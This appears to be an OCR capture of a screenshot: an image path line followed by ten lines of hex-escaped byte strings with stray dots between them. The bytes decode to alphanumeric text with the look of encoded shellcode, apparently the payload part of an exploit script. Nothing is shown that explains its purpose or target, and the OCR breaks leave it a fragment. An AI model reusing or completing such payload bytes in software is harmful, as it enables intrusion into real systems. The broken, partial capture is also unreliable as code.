
  . 
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b
  . 
"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51
  . 
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50
  . 
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31
  . 
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50
  . 
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52
  . 
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55
  . 
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46
  . 
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51
  . 
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59